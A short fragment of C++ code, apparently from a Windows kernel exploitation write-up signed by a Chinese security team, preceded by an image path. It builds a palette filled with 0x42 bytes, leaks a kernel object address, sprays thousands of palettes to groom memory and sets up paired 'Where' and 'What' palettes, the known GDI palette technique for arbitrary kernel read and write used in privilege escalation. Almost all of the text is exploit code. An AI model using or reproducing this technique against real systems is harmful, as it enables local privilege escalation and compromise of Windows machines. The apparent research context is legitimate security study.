 Palette = (LOGPALETTE*)malloc(sizeof(LOGPALETTE)+(sizeof(PALETTEENTRY)* (0x1D5 - 0x01)));
memset(Palette, 0x42, sizeof(LOGPALETTE)+(sizeof(PALETTEENTRY)* (0x1D5 - 0x01)));
Palette->palVersion = 0x0300;
Palette->palNumEntries = 0x1D5;
A_Palette_Address = GetMenuAddress();
cout << "A_Palette_Address:0x" << hex << A_Palette_Address << endl;
To_Where_A_Palette = A_Palette_Address + 0x2D - 8;
//内存缩紧
for (UINT I = 0; I < 0x1500; ++I){
CreatePalette(Palette);
}
UnregisterClassW(L"LEAKWS", GetModuleHandleA(0));
Where_PALETTE = CreatePalette(Palette);
What_PALETTE = CreatePalette(Palette);
Gcow安全团队